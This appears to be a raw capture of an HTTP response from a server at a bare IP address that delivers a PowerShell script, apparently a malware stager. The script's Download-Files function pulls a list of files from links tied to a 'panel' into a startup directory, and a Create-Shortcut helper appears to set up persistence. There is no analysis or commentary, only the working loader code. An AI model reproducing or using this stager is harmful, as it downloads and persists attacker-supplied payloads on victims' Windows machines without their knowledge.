 Host: 5.252.153.241

HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 15:57:35 GMT
ETag: W/"ac9-1948ebbbc8e"
Content-Type: application/octet-stream
Content-Length: 2761
Date: Wed, 22 Jan 2025 19:47:01 GMT
Connection: keep-alive
Keep-Alive: timeout=5

function Download-Files($panelIP, $files, $filesDir){
    $web = New-Object System.Net.WebClient

    try {
        if(!(Test-Path $filesDir)) {
            New-Item $filesDir -ItemType Directory | Out-Null
        }
    } catch {
        return @{'status' = 'error'; 'message' = 'error while creating startup directory'}
    }

    foreach($file in $files) {
        try {
            $link = $file.link
            $fileName = $file.name
            $filePath = "$filesDir\$($file.name)"
            $web.DownloadFile($link, $filePath)
            if($fileName -eq $startupFile){
                $exePath = $startupFile
            }
        } catch {
            return @{'status' = 'error'; 'message' = "Error while download file. Filename: $($file.name). Link: $($link). Error: $($Error[0].exception.message)"}
        }
    }

    return @{'status' = 'success'}
}

function Create-Shortcut($filePath, $shortCutpath){
    $WshShell = New-Object -comObject WScript.Shell
    $Shortcut = $WshShell.CreateShortcut($shortCutpath)
    $Shortcut.TargetPath = $filePath
    $Shortcut.Save()
}